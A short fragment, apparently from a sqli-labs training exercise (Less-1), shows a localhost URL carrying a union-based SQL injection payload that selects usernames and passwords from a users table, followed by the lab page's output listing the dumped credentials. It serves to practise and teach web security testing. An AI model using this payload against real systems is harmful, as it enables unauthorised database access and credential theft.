 localhost/sqli/Less-1/?id=-1' union all select 1,username,password from users --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1